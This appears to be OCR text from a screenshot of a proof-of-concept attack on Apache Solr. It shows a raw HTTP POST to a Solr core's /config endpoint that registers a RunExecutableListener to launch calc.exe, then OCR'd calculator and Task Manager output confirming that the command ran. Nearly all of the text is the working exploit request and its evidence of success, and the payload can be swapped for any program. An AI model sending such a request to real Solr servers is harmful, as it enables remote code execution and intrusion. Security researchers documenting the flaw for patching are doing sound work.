 Raw Params Headers Hex
mpositeId
POST /solr/0rich1/config HTTP/1.1
Host: localhost:8983
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:55.0) Gecko/20100101
Firefox/55.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 187
Cookie:
Connection: close
Upgrade-Insecure-Requests: 1
{ "add-listener" : { "event":"firstSearcher",
"name":"newlistener-1", "class":"solr.RunExecutableListener",
"exe":"calc.exe", "dir":"C:/Windows/system32",
"args":["firstSearcher"] }}
0
0000 0000 0000
32
0000 0000 0000
0
MR MS M+ M-
CE C ± √
8 9 / %
5 6 * 1/x
2 3 - =
. +
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 用户名 CPU 内存(专... 命令行
360leakfixer.exe... rugal 00 560 K
360tray.exe *32 rugal 00 22,640 K
calc.exe rugal 00 10,036 K calc.exe firstSearcher
cmd.exe rugal 00 52 K "C:\Windows\system32\cmd.exe"
cmd.exe rugal 00 92 K "cmd.exe" /s /k pushd "C:\SOFTWARE\java\java_Audit
conhost.exe rugal 00 820 K \??\C:\Windows\system32\conhost.exe "15361601-3179